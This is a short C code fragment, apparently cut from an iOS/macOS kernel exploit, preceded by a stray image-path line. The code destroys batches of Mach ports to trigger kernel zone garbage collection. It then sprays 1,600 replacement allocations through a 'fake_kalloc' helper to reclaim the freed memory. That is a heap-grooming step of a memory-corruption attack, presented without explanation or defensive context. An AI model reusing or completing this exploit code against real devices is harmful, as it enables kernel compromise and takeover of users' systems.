 //  {// try to triger zone gc
for(int i = 0; i < n_smaller_ports; i++){
mach_port_destroy(mach_task_self(), smaller_ports[i]);
}
const int replacer_ports_limit = 400 * 4;  // x / 4 mb
mach_port_t replacer_ports[replacer_ports_limit];
memset(replacer_ports, 0x0, sizeof(replacer_ports));
for(int i = 0;i < replacer_ports_limit; i++){
replacer_ports[i] = fake_kalloc(1024, 0x1234);
if((i % 10) == 0){
pthread_yield_np();
usleep(10000);
}
}
for(int i = 0;i < replacer_ports_limit; i++){
mach_port_destroy(mach_task_self(), replacer_ports[i]);
}
//  }
sched_yield();
usleep(10000);